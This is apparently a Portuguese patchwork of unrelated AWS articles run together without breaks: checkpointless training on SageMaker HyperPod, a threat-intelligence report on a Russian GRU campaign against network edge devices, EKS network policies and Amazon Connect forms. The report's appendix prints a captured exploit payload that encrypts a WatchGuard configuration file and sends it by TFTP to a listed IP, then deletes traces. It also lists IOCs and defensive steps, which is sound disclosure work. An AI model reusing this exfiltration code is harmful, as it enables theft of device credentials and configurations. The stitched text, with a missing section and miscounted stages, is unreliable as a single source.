Esse desafio levou ao conceito de produtividade útil: o trabalho real realizado por um sistema de treinamento de IA comparado à sua capacidade máxima teórica. Em treinamento de modelos de fundação, a produtividade útil é impactada por falhas do sistema e sobrecarga de recuperação. O hiato entre a throughput máxima teórica e a saída realmente produtiva cresce com: aumento na frequência de falhas (que sobe com o tamanho do aglomerado), tempos de recuperação mais longos (que escalam com tamanho do modelo e aglomerado), e custos mais altos de recursos ociosos durante recuperação.
Impacto Financeiro das Falhas em Larga Escala

Uma carga de trabalho de pré-treinamento em um aglomerado HyperPod com 256 instâncias P5, fazendo checkpoint a cada 20 minutos, enfrenta dois desafios quando interrompida: 10 minutos de trabalho perdido mais 10 minutos para recuperação. Com instâncias ml.p5.24xlarge custando 55 dólares por hora, cada interrupção custa aproximadamente 4.700 dólares em tempo de computação. Para um treinamento de um mês, interrupções diárias acumulam 141.000 dólares em custos extras e atrasam a conclusão em 10 horas.
À medida que aglomerados crescem, a probabilidade e frequência de falhas aumentam proporcionalmente. Quando o treinamento abrange milhares de nós, interrupções se tornam cada vez mais frequentes, enquanto a recuperação fica mais lenta porque a sobrecarga de reinicialização cresce linearmente com o tamanho do aglomerado. O impacto cumulativo pode alcançar milhões de dólares anualmente, traduzindo-se diretamente em atraso no tempo de chegada ao mercado, ciclos mais lentos de iteração de modelo e desvantagem competitiva.
Os Gargalos da Recuperação Baseada em Checkpoints
A recuperação baseada em checkpoints em treinamento distribuído é significativamente mais complexa do que geralmente compreendido. Quando uma falha ocorre, o processo de reinicialização envolve muito mais que simplesmente carregar o último checkpoint. Compreender o que acontece durante a recuperação revela por que leva tanto tempo e por que todo o aglomerado fica ocioso.
A Cascata do Tudo-ou-Nada
Uma única falha — um erro de GPU, timeout de rede ou falha de hardware — pode desencadear o desligamento completo do aglomerado de treinamento. Como o treinamento distribuído trata todos os processos como fortemente acoplados, qualquer falha única necessita reinicialização completa. O sistema de orquestração deve encerrar cada processo em todos os nós e reiniciar do zero.
Cada reinicialização navegava por um processo de recuperação complexo com múltiplos estágios sequenciais e bloqueadores:
Estágio 1: Reinicialização do trabalho de treinamento — O orquestrador detecta a falha, encerra todos os processos e inicia reinicialização do aglomerado.
Estágio 2: Inicialização de processos e rede — Cada processo deve re-executar o script de treinamento desde o início, incluindo inicialização de rank, carregamento de módulos Python, estabelecimento de topologia e backend de comunicação. A inicialização do grupo de processos sozinha pode levar dezenas de minutos em aglomerados grandes.
Estágio 3: Recuperação de checkpoint — Cada processo deve identificar o último checkpoint completamente salvo, recuperá-lo do armazenamento persistente e carregar múltiplos dicionários de estado: parâmetros do modelo, estado interno do otimizador, agendador de taxa de aprendizado e metadados do loop de treinamento. Isso pode levar dezenas de minutos ou mais.
Estágio 4: Inicialização do carregador de dados — Os ranks de carregamento de dados devem inicializar buffers, recuperar checkpoint de dados e fazer pré-carregamento de dados de treinamento. Esse processo pode levar vários minutos.
Estágio 5: Overhead do primeiro passo — Após checkout e dados serem carregados, há overhead adicional no primeiro passo de treinamento.
Estágio 6: Overhead de passos perdidos — Todos os passos computados entre o checkpoint e a falha precisam ser recomputados.
Somente após todos esses estágios completarem com sucesso o loop de treinamento pode retomar progresso produtivo. Como o treinamento retoma do último checkpoint salvo, todos os passos entre o checkpoint e a falha são perdidos e precisam ser recalculados.
Como o Treinamento Sem Checkpoints Elimina Esses Gargalos
Os cinco estágios descritos acima representam os gargalos fundamentais na recuperação baseada em checkpoints. Cada estágio é sequencial e bloqueador, e a recuperação pode levar de minutos a várias horas para modelos grandes. Criticamente, todo o aglomerado deve esperar cada estágio completar antes que o treinamento possa retomar.
O treinamento sem checkpoints elimina essa cascata. Preserva coerência de estado do modelo no aglomerado distribuído, eliminando a necessidade de snapshots periódicos. Quando falhas ocorrem, o sistema se recupera rapidamente usando pares saudáveis, evitando operações de I/O de armazenamento e reinicializações de processo completas.

Arquitetura do Treinamento Sem Checkpoints
O treinamento sem checkpoints é construído sobre cinco componentes que trabalham juntos para eliminar os gargalos tradicionais de checkpoint-reinicialização:
Componente 1: Inicialização NCCL e Gloo sem TCPStore e sem raiz
Em configuração tradicional de treinamento distribuído, todos os ranks devem inicializar um grupo de processos. Um TCPStore geralmente serve como ponto de encontro onde todos os ranks se registram para descobrir informações de conexão. Quando milhares de ranks tentam contatar um servidor raiz designado simultaneamente, isso se torna um gargalo, causando congestionamento de rede e aumentando latência em dezenas de minutos.
O treinamento sem checkpoints elimina essa dependência centralizada. Em vez de canalizar todos os pedidos de conexão através de um servidor raiz, o sistema usa padrão de endereço simétrico onde cada rank computa independentemente informações de conexão de pares. Ranks se conectam diretamente usando atribuições de porta predeterminadas, evitando o gargalo do TCPStore. A inicialização do grupo de processos cai de dezenas de minutos para segundos, mesmo em aglomerados com milhares de nós.
Componente 2: Carregamento de Dados com Memory-Mapped
Um dos custos ocultos na recuperação tradicional é recarregar dados de treinamento. Quando um processo reinicia, deve recarregar lotes do disco, reconstruir estado do carregador de dados e se posicionar cuidadosamente para evitar duplicação ou pula de dados.
O treinamento sem checkpoints usa carregamento de dados com memory-mapped para manter dados em cache entre aceleradores. Dados de treinamento são mapeados em regiões de memória compartilhada que persistem mesmo quando processos individuais falham. Quando um nó se recupera, não recarrega dados do disco mas se reconecta ao cache memory-mapped existente. O estado do carregador de dados é preservado, garantindo que treinamento continue a partir da posição correta sem duplicação ou pula de amostras.
A recuperação tradicional baseada em checkpoints trata falhas como eventos no nível do trabalho: um único erro de GPU desencadeia encerramento de todo o trabalho de treinamento distribuído. Cada processo no aglomerado deve ser interrompido e reiniciado, mesmo que apenas um componente tenha falhado.
O treinamento sem checkpoints usa recuperação em processo para isolar falhas no nível do processo. Quando uma GPU ou processo falha, apenas o processo falhado executa recuperação em processo para se reintegrar ao loop de treinamento em segundos. Processos saudáveis continuam executando sem interrupção. O processo falhado permanece ativo, preservando contexto CUDA, cache do compilador e estado da GPU, eliminando minutos de overhead de reinicialização.
Em casos onde o erro é não-recuperável, como falha de hardware, o sistema automaticamente substitui o componente defeituoso com um substituto pré-aquecido, habilitando treinamento continuar sem interrupções.
Componente 4: Replicação de Estado Entre Pares
A recuperação baseada em checkpoints requer carregar estado de modelo e otimizador do armazenamento persistente. Para modelos com bilhões a trilhões de parâmetros, isso significa transferir dezenas a centenas de gigabytes pela rede, desserializar dicionários de estado e reconstruir buffers do otimizador — tudo podendo levar dezenas de minutos.
A inovação mais crítica é replicação contínua de estado entre pares. Em vez de salvar periodicamente estado do modelo em armazenamento centralizado, cada GPU mantém cópias redundantes de seus shards de modelo em GPUs pares. Quando uma falha ocorre, o processo em recuperação não carrega de Amazon S3. Copia estado diretamente de um par saudável sobre a rede de interconexão de alta velocidade Elastic Fabric Adapter (EFA). Essa arquitetura entre pares elimina o gargalo de I/O que domina recuperação de checkpoint tradicional. Transferência de estado acontece em segundos, comparado a minutos para carregar checkpoints de multi-gigabyte do armazenamento.
Componente 5: Operador de Treinamento do SageMaker HyperPod
O operador de treinamento do SageMaker HyperPod orquestra os componentes do treinamento sem checkpoints, servindo como camada de coordenação que liga inicialização, carregamento de dados, recuperação sem checkpoints e mecanismos de fallback de checkpoint. Mantém plano de controle centralizado com visão global de saúde de processos de treinamento em todo o aglomerado.
O operador implementa escalação inteligente de recuperação: primeiro tenta reinicialização em processo para componentes falhados, e se não for viável, escalona para recuperação no nível do processo. Quando falhas ocorrem, o operador transmite sinais de parada coordenados para evitar timeouts em cascata e integra com agente de monitoramento de saúde do SageMaker HyperPod para detectar automaticamente problemas de hardware e desencadear recuperação sem intervenção manual.
Formatos de dados de treinamento: JSON, JSONGZ (JSON compactado), ou ARROW
Repositório Amazon Elastic Container Registry (ECR) para imagens de container. Use o container de treinamento sem checkpoints do HyperPod — necessário para inicialização NCCL sem raiz (Nível 1) e recuperação sem checkpoints entre pares (Nível 4)
O treinamento sem checkpoints é projetado para adoção incremental. Você pode começar com capacidades básicas e progressivamente habilitar recursos avançados conforme seu treinamento escala. A integração é organizada em quatro níveis:
Nível 1: Otimização de inicialização NCCL — Elimina o gargalo do processo raiz centralizado durante inicialização. Nós descobrem e conectam a pares independentemente. Habilita inicialização de grupo de processos mais rápida (segundos em vez de minutos) e eliminação de ponto único de falha durante startup.
Nível 2: Carregamento de dados memory-mapped — Mantém dados de treinamento em cache em memória compartilhada entre reinicializações de processo, eliminando overhead de recarga de dados durante recuperação.
Nível 3: Recuperação em processo — Isola falhas a processos individuais em vez de requerer reinicializações completas de trabalho. Processos falhados se recuperam independentemente enquanto processos saudáveis continuam treinamento. Habilita recuperação em menos de um minuto de falhas no nível do processo.
Nível 4: Recuperação sem checkpoints (entre pares) — Integração NeMo — Habilita replicação de estado completa entre pares e recuperação. Processos falhados recuperam estado de modelo e otimizador diretamente de réplicas saudáveis sem carregar de armazenamento.
Recomenda-se começar com Nível 1 e validar em seu ambiente. Adicione Nível 2 quando overhead de carregamento de dados se torna um gargalo. Adote Níveis 3 e 4 para máxima resiliência em maiores aglomerados de treinamento.
Resultados de Desempenho
O treinamento sem checkpoints foi validado em escala de produção em múltiplas configurações de aglomerado. Os modelos Amazon Nova mais recentes foram treinados usando essa tecnologia em dezenas de milhares de aceleradores de IA.
O treinamento sem checkpoints demonstrou melhoras significativas em tempo de recuperação, reduzindo consistentemente downtime em 80 a 93% comparado à recuperação tradicional baseada em checkpoints. Em aglomerados com 2.304 GPUs H100, recuperação tradicional levava 15-30 minutos enquanto recuperação sem checkpoints levava menos de 2 minutos — cerca de 87-93% mais rápido.
Essas melhorias em tempo de recuperação têm relação direta com produtividade útil de ML (porcentagem de tempo que seu aglomerado gasta fazendo progresso real em treinamento em vez de ficar ocioso durante falhas). À medida que aglomerados escalam para milhares de nós, frequência de falha aumenta proporcionalmente. Simultaneamente, tempos de recuperação de checkpoint também aumentam com tamanho do aglomerado. Isso cria um problema composto: mais falhas frequentes combinadas com tempos de recuperação mais longos rapidamente erodem produtividade útil em escala.
O treinamento sem checkpoints otimiza toda a pilha de recuperação, habilitando mais de 95% de produtividade útil mesmo em aglomerados com milhares de aceleradores. Estudos internos mostram consistentemente produtividade útil acima de 95% em implantações em larga escala que excedem 2.300 GPUs. Também foi verificado que acurácia de treinamento do modelo não é impactada pelo treinamento sem checkpoints — checksum e bit-wise matching em loss de treinamento foram confirmados em cada passo de treinamento.
Conclusão
O treinamento de modelos de fundação atingiu um ponto de inflexão. À medida que aglomerados escalam para milhares de aceleradores de IA e execuções de treinamento se estendem por meses, o paradigma tradicional de recuperação baseada em checkpoints se tornou cada vez mais um gargalo.
Uma única falha de GPU que anteriormente causaria minutos de downtime agora desencadeia dezenas de minutos de tempo ocioso do aglomerado em milhares de aceleradores, com custos cumulativos alcançando milhões de dólares anualmente.
O treinamento sem checkpoints repensa esse paradigma completamente ao tratar falhas como eventos locais e recuperáveis em vez de catástrofes do aglomerado. Processos falhados recuperam estado de pares saudáveis em segundos, habilitando o resto do aglomerado continuar fazendo progresso. A mudança é fundamental: de “Como reinicializamos rápido?” para “Como evitamos parar?”
Essa tecnologia habilitou mais de 95% de produtividade útil ao treinar em SageMaker HyperPod. Estudos internos em 2.304 GPUs mostram tempos de recuperação caindo de 15-30 minutos para menos de 90 segundos, traduzindo-se em redução de mais de 80% em tempo ocioso de GPU por falha.
Ao finalizar 2025, a Amazon Threat Intelligence compartilhou descobertas significativas sobre uma campanha de longa duração atribuída a atores patrocinados pelo Estado russo. O que torna essa atividade particularmente relevante é uma transformação tática notável: dispositivos de borda de rede aparentemente mal configurados tornaram-se o principal vetor de acesso inicial, enquanto a exploração de vulnerabilidades declinou substancialmente.
Essa adaptação operacional mantém os mesmos resultados para o ator — coleta de credenciais e movimentação lateral dentro das infraestruturas das vítimas — mas reduz significativamente a exposição e o custo de recursos do atacante. Para as organizações que gerenciam infraestruturas críticas, isso representa um desafio particularmente relevante em 2026: proteger os dispositivos de borda de rede e monitorar ataques de repetição de credenciais tornam-se prioridades estratégicas.
Baseando-se em sobreposições de infraestrutura com operações conhecidas do Sandworm (também identificado como APT44 e Seashell Blizzard), observadas nos dados de telemetria da AWS, a Amazon Threat Intelligence avalia com alta confiança que esse cluster de atividades está associado à Diretoria Principal de Inteligência da Rússia (Glavnoe Razvedyvatel’noe Upravlenie — GRU).
Escopo e Evolução da Campanha
A campanha demonstra foco sustentado em infraestruturas críticas ocidentais, particularmente no setor de energia, com operações registradas entre 2021 e o presente.
Linha do Tempo de Evolução Tática
A análise da Amazon Threat Intelligence mapeou a progressão clara das técnicas utilizadas:
2021-2022: Exploração de vulnerabilidades em dispositivos WatchGuard (CVE-2022-26318) detectada pelo Amazon MadPot; direcionamento a dispositivos mal configurados iniciou-se nesse período
2022-2023: Exploração de vulnerabilidades em plataformas Confluence (CVE-2021-26084, CVE-2023-22518); continuação do direcionamento a dispositivos mal configurados
2024: Exploração de vulnerabilidades em soluções Veeam (CVE-2023-27532); prosseguimento com foco em dispositivos de borda mal configurados
2025: Direcionamento sustentado a dispositivos de borda de rede de clientes mal configurados; declínio notável na atividade de exploração de zero-day e N-day
Alvos Principais
O direcionamento mantém padrões consistentes e estratégicos:
Organizações do setor de energia em nações ocidentais
Provedores de infraestrutura crítica na América do Norte e Europa
Organizações com infraestrutura de rede hospedada em nuvem
Recursos Comumente Comprometidos
Os atores focam em ativos específicos da infraestrutura de rede:
Roteadores corporativos e infraestrutura de roteamento
Concentradores VPN (Rede Privada Virtual) e gateways de acesso remoto
Aparelhos de gerenciamento de rede
Plataformas de colaboração e wiki
Sistemas de gerenciamento de projetos baseados em nuvem
Ao direcionarem o “fruto maduro” de dispositivos de clientes provavelmente mal configurados com interfaces de gerenciamento expostas, os atores alcançam objetivos estratégicos idênticos: obter acesso persistente às redes de infraestrutura crítica e coletar credenciais para acessar os serviços online das organizações vítimas.
A Mudança Estratégica em Atividade do Ator
A transformação tática observada entre 2021 e 2025 revela uma estratégia sofisticada. Embora o direcionamento de dispositivos mal configurados tenha prosseguido desde pelo menos 2022, o ator manteve foco sustentado nessa atividade em 2025 enquanto reduzia investimentos em exploração de zero-day e N-day. Essa abordagem permite alcançar objetivos operacionais enquanto reduz significativamente o risco de exposição mediante atividades de exploração de vulnerabilidades mais detectáveis.
Operações de Coleta de Credenciais
Embora a Amazon Threat Intelligence não tenha observado diretamente o mecanismo de extração de credenciais das organizações vítimas, múltiplos indicadores apontam para captura de pacotes e análise de tráfego como método principal de coleta:
Análise Temporal: O intervalo de tempo entre o comprometimento do dispositivo e tentativas de autenticação contra serviços da vítima sugere coleta passiva em vez de roubo ativo de credenciais
Tipo de Credencial: O uso de credenciais da organização vítima (não credenciais do dispositivo) para acessar serviços online indica interceptação de tráfego de autenticação do usuário
Tradecraft Conhecido: Operações do Sandworm consistentemente envolvem capacidades de interceptação de tráfego de rede
Posicionamento Estratégico: O direcionamento de dispositivos de borda de rede posiciona estrategicamente o ator para interceptar credenciais em trânsito
Infraestrutura Comprometida e Operações de Repetição de Credenciais
Comprometimento de Infraestrutura Hospedada na AWS
A telemetria da AWS revelou operações coordenadas contra dispositivos de borda de rede de clientes. Importante ressaltar: isso não resultou de fraqueza na AWS, mas de dispositivos mal configurados pelos clientes. A análise de conexões de rede mostrou endereços IP controlados pelo ator estabelecendo conexões persistentes com instâncias EC2 que executavam software de aparelhos de rede de clientes. As análises revelaram conexões persistentes consistentes com acesso interativo e recuperação de dados em múltiplas instâncias afetadas.
Padrão de Repetição de Credenciais
Além do comprometimento direto de infraestrutura das vítimas, a AWS observou ataques sistemáticos de repetição de credenciais contra serviços online das organizações vítimas. Nos casos observados, o ator comprometeu dispositivos de borda de rede hospedados na AWS e subsequentemente tentou autenticação usando credenciais associadas ao domínio da organização vítima contra seus serviços online. Embora essas tentativas específicas tenham sido malsucedidas, o padrão de comprometimento de dispositivo seguido por tentativas de autenticação usando credenciais das vítimas valida a avaliação de que o ator colhe credenciais da infraestrutura de rede de clientes comprometida para repetição contra os serviços online das organizações alvo.
A infraestrutura do ator acessou endpoints de autenticação de múltiplas organizações em setores críticos através de 2025, incluindo:
Setor de Energia: Organizações de serviços de eletricidade, provedores de energia e provedores de serviços de segurança gerenciados especializados em clientes do setor energético
Tecnologia/Serviços em Nuvem: Plataformas de colaboração, repositórios de código-fonte
Telecomunicações: Provedores de telecomunicações em múltiplas regiões
Geograficamente, o direcionamento demonstra alcance global: América do Norte, Europa (Ocidental e Oriental) e Oriente Médio. O padrão revela foco sustentado na cadeia de suprimentos do setor energético, incluindo tanto operadores diretos quanto provedores de terceiros com acesso a redes de infraestrutura crítica.
Fluxo da Campanha
O padrão operacional segue uma sequência clara:
Comprometimento de dispositivo de borda de rede de cliente hospedado na AWS
Aproveitamento de capacidade nativa de captura de pacotes
Coleta de credenciais do tráfego interceptado
Repetição de credenciais contra serviços online e infraestrutura das organizações vítimas
Estabelecimento de acesso persistente para movimentação lateral
Sobreposição de Infraestrutura com “Curly COMrades”
A Amazon Threat Intelligence identificou sobreposição de infraestrutura do ator com o grupo que a Bitdefender rastreia como “Curly COMrades”. A avaliação é de que essas atividades podem representar operações complementares dentro de uma campanha GRU mais ampla:
Relatório da Bitdefender: Tradecraft baseado em host pós-comprometimento (abuso de Hyper-V para evasão de EDR — Detecção e Resposta do Endpoint, implants personalizados CurlyShell/CurlCat)
Telemetria da Amazon: Vetores de acesso inicial e metodologia de pivô em nuvem
Essa potencial divisão operacional, onde um cluster se concentra em acesso à rede e comprometimento inicial enquanto outro lida com persistência baseada em host e evasão, alinha-se com padrões operacionais do GRU de subclusters especializados apoiando objetivos de campanha mais amplos.
Resposta e Disrupção da AWS
A AWS mantém comprometimento com proteção de clientes e do ecossistema de internet mais amplo através de investigação ativa e disrupção de atores de ameaça sofisticados.
Ações de Resposta Imediata
Identificação e notificação de clientes afetados sobre recursos de aparelhos de rede comprometidos
Habilitação de remediação imediata de instâncias EC2 comprometidas
Compartilhamento de inteligência com parceiros da indústria e fornecedores afetados
Relato de observações a fornecedores de aparelhos de rede para apoiar investigações de segurança
Impacto de Disrupção
Através de esforços coordenados, desde a descoberta dessa atividade, a AWS perturbou operações ativas do ator de ameaça e reduziu a superfície de ataque disponível a esse subcluster de atividade de ameaça. O trabalho continuará com a comunidade de segurança para compartilhar inteligência e defender coletivamente contra ameaças patrocinadas pelo Estado direcionadas a infraestruturas críticas.
Defendendo Sua Organização
Para 2026, as organizações devem monitorar proativamente evidências desse padrão de atividade.
Auditoria de Dispositivos de Borda de Rede
Auditar todos os dispositivos de borda de rede para arquivos ou utilitários inesperados de captura de pacotes
Revisar configurações de dispositivos para interfaces de gerenciamento expostas
Implementar segmentação de rede para isolar interfaces de gerenciamento
Aplicar autenticação forte (eliminar credenciais padrão, implementar autenticação multifator)
Detecção de Repetição de Credenciais
Revisar logs de autenticação em busca de reutilização de credenciais entre interfaces de gerenciamento de dispositivos de rede e serviços online
Monitorar tentativas de autenticação de localizações geográficas inesperadas
Implementar detecção de anomalias para padrões de autenticação nos serviços online da organização
Revisar janelas de tempo estendidas seguindo qualquer suspeita de comprometimento de dispositivo para tentativas de repetição de credenciais atrasadas
Monitoramento de Acesso
Monitorar sessões interativas em portais de administração de roteador/aparelhos de IPs de origem inesperada
Examinar se interfaces de gerenciamento de dispositivos de rede estão inadvertidamente expostas à internet
Auditar uso de protocolo de texto simples (Telnet, HTTP, SNMP não criptografado) que poderia expor credenciais
Revisão de IOCs (Indicadores de Comprometimento)
Organizações do setor de energia e operadores de infraestrutura crítica devem priorizar revisão de logs de acesso para tentativas de autenticação dos IOCs listados abaixo.
Recomendações Específicas para Ambientes AWS
Para ambientes AWS, a implementação dessas medidas protetoras é recomendada:
Gerenciamento de Identidade e Acesso
Gerenciar acesso a recursos e APIs da AWS usando federação de identidade com um provedor de identidade e funções Identidade e Gerenciamento de Acesso (IAM — Identity and Access Management) sempre que possível. Para mais informações, consulte Creating IAM policies no Guia do Usuário do IAM
Segurança de Rede
Implementar regras menos permissivas para grupos de segurança
Isolar interfaces de gerenciamento em subnets privadas com acesso via bastion host
Habilitar VPC Flow Logs (Logs de Fluxo de Nuvem Privada Virtual) para análise de tráfego de rede
Gerenciamento de Vulnerabilidades
Usar Amazon Inspector para descobrir e escanear automaticamente instâncias Amazon EC2 para vulnerabilidades de software e exposição de rede não intencional. Para mais informações, consulte o Amazon Inspector User Guide
Regularmente patchear, atualizar e proteger o sistema operacional e aplicações em instâncias
Detecção e Monitoramento
Habilitar AWS CloudTrail para monitoramento de atividade de API
Configurar Amazon GuardDuty para detecção de ameaças
Revisar logs de autenticação para padrões de repetição de credenciais
Indicadores de Comprometimento
Valor IOC
Tipo IOC
Primeiro Visto
Último Visto
Anotação
91.99.25[.]54
IPv4
2025-07-02
Presente
Servidor legítimo comprometido usado para proxy de tráfego do ator de ameaça
185.66.141[.]145
IPv4
2025-01-10
2025-08-22
Servidor legítimo comprometido usado para proxy de tráfego do ator de ameaça
51.91.101[.]177
IPv4
2024-02-01
2024-08-28
Servidor legítimo comprometido usado para proxy de tráfego do ator de ameaça
212.47.226[.]64
IPv4
2024-10-10
2024-11-06
Servidor legítimo comprometido usado para proxy de tráfego do ator de ameaça
213.152.3[.]110
IPv4
2023-05-31
2024-09-23
Servidor legítimo comprometido usado para proxy de tráfego do ator de ameaça
145.239.195[.]220
IPv4
2021-08-12
2023-05-29
Servidor legítimo comprometido usado para proxy de tráfego do ator de ameaça
103.11.190[.]99
IPv4
2021-10-21
2023-04-02
Servidor legítimo comprometido em staging usado para exfiltração de arquivos de configuração WatchGuard
217.153.191[.]190
IPv4
2023-06-10
2025-12-08
Infraestrutura de longo prazo usada para reconhecimento e direcionamento
Nota importante: Todos os IPs identificados são servidores legítimos comprometidos que podem servir múltiplos propósitos para o ator ou continuar operações legítimas. As organizações devem investigar o contexto em torno de qualquer correspondência em vez de bloquear automaticamente. Os IPs foram especificamente observados acessando interfaces de gerenciamento de roteador e tentando autenticação a serviços online durante os períodos listados.
Apêndice Técnico: Payload de Exploit CVE-2022-26318
O seguinte payload foi capturado pelo Amazon MadPot durante a campanha de exploração WatchGuard em 2022:
from cryptography.fernet import Fernet
import subprocess
import os
key = 'uVrZfUGeecCBHhFmn1Zu6ctIQTwkFiW4LGCmVcd6Yrk='
with open('/etc/wg/config.xml', 'rb') as config_file:
buf = config_file.read()
fernet = Fernet(key)
enc_buf = fernet.encrypt(buf)
with open('/tmp/enc_config.xml', 'wb') as encrypted_config:
encrypted_config.write(enc_buf)
subprocess.check_output(['tftp', '-p', '-l', '/tmp/enc_config.xml', '-r', '[REDACTED].bin', '103.11.190[.]99'])
os.remove('/tmp/enc_config.xml')
Esse payload demonstra a metodologia do ator: criptografar dados de configuração roubados, exfiltrar via TFTP (Trivial File Transfer Protocol) para infraestrutura de staging comprometida e remover evidências forenses.
A AWS anunciou recursos avançados de políticas de segurança de rede para o Amazon Elastic Kubernetes Service (EKS), capacitando organizações a fortalecer sua postura de segurança em cargas Kubernetes. Essas melhorias visam tanto o tráfego entre componentes internos do cluster quanto as conexões com ambientes externos.
A expansão das capacidades de segmentação de rede consolida investimentos anteriores da AWS nessa área, oferecendo aos administradores ferramentas mais robustas para controlar e monitorar fluxos de dados em arquiteturas containerizadas cada vez mais complexas.
Isolamento centralizado de tráfego de rede
O isolamento de tráfego de rede tornou-se essencial conforme organizações ampliam seus ambientes de aplicações no EKS. A incapacidade de segmentar corretamente o tráfego aumenta os riscos de acessos não autorizados, tanto dentro quanto fora do cluster.
Agora, as organizações podem ir além: gerenciar centralmente filtros de rede para todo o cluster, oferecendo controle mais granular e uma visão unificada da segurança em toda a infraestrutura Kubernetes.
Políticas baseadas em nomes de domínio (FQDN)
Outro avanço significativo envolve as regras de saída — egress rules — que agora filtram o tráfego destinado a recursos externos com base em nomes de domínio totalmente qualificados (FQDN). Essa abordagem oferece aos administradores de cluster uma estratégia mais estável e previsível para bloquear acessos não autorizados a recursos na nuvem ou em ambientes locais (on-premises).
Em vez de gerenciar manualmente listas de endereços IP (que podem mudar frequentemente), administradores podem definir políticas baseadas em nomes de domínio, simplificando a manutenção e reduzindo erros de configuração.
Disponibilidade e compatibilidade
Esses recursos de segurança estão disponíveis em todas as regiões comerciais da AWS. A ClusterNetworkPolicy funciona em todos os modos de execução de clusters EKS que utilizam a versão 1.21.0 ou superior do VPC CNI.
As políticas baseadas em DNS estão disponíveis especificamente para instâncias EC2 iniciadas via EKS Auto Mode. Novos clusters com Kubernetes versão 1.29 ou posterior já têm acesso a essas capacidades, enquanto suporte para clusters existentes será implementado nas próximas semanas.
A AWS anunciou duas novas tipologias de perguntas para os formulários de avaliação do Amazon Connect. Essas adições permitem aos gestores capturar informações mais profundas sobre o desempenho de agentes humanos e inteligência artificial, expandindo significativamente as possibilidades de análise qualitativa dentro da plataforma.
O que mudou
Perguntas de múltipla escolha
Os gerentes agora conseguem criar perguntas que permitem múltiplas seleções de respostas. Um exemplo prático é registrar quais produtos o cliente demonstrou interesse durante uma conversa de vendas. Ao invés de respostas binárias ou limitadas a uma única opção, essa funcionalidade oferece flexibilidade para capturar contextos mais complexos e realistas de atendimento.
Captura de datas
Além das múltiplas escolhas, a plataforma agora permite registrar datas para ações de clientes e agentes dentro dos formulários de avaliação. Isso abre possibilidades para rastreamento temporal de eventos importantes. Um caso de uso comum é documentar quando um cliente solicitou um empréstimo e quando essa solicitação foi aprovada, criando um registro cronológico completo da jornada do cliente.
Disponibilidade
Este recurso está disponível em todas as regiões onde o Amazon Connect opera. Para aprofundar-se na implementação e configuração dessas novas funcionalidades, você pode consultar a documentação técnica e acessar mais informações na página oficial do serviço.
Impacto para seus formulários de avaliação
Essas novas opções de perguntas enriquecem a qualidade das avaliações de interações de atendimento. Com a possibilidade de registrar múltiplas respostas e datas, os formulários se tornam instrumentos mais robustos para análise de desempenho, permitindo que gestores extraiam insights mais profundos sobre a qualidade do atendimento e o comportamento dos clientes.